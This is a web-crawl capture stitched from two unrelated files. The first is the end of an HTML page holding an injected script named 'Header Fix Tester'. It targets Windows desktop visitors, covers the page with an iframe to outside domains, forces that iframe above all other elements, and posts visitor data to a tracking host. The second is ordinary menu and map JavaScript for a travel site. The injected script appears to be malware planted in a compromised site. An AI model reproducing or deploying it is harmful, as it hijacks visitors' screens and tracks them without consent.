                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6
body_size: -238
content:

$(function() {
    $('.submenu-navigation li a').hover(function() {
        $('.submenu-navigation li a').removeClass("active");
        $(this).addClass('active');

        var item3 = $(this).attr('id').replace(/[^0-9]/g, '');

        $(".submenu-content").removeClass("active");
        $('#submenu-content-' + item3).addClass("active")
    });
});



$(window).on('load', function() {
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google_white5.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-iv-address').hide();
	
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google4.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-style-cc').hide();
});